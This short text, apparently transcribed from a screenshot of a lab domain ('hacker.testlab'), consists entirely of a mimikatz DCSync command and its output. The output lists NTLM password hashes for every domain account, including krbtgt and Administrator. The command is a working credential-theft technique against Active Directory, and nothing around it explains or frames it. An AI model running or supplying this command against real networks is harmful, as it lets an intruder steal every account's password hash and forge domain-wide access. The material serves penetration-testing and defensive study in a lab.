 mimikatz # lsadump::dcsync /domain:hacker.testlab /all /csv
[DC] 'hacker.testlab' will be the domain
[DC] 'DC.hacker.testlab' will be the DC server
[DC] Exporting domain 'hacker.testlab'
502 krbtgt bdebbbca14ac1aed249961386dd8b770 514
1001 Lin 01a6d72cb7de962186ffe968f82461b5 544
1114 KALI$ 7133214f8e7fda5549ceb09edf272186 69632
1107 WIN-65L4I24PN3H$ 9a8c30556bce57fb11253c7071021cc3 4096
500 Administrator c0ec3eb6ba8bd34a8b45ccdc32ab0d19 512
1109 testuser2 01a6d72cb7de962186ffe968f82461b5 66048
1603 WIN-7$ 1e9a676b9c1d2c6301bd68c3071e93d3 4096
1002 DC$ f6034d9a1419931feadc887d8bfbb34e 532480
1605 ljwsb 01a6d72cb7de962186ffe968f82461b5 512
1106 testuser1 01a6d72cb7de962186ffe968f82461b5 66048
1108 WIN-VNMM6AFL9AR$ e1844fcac5401ab869188043a35183bd 4096
mimikatz #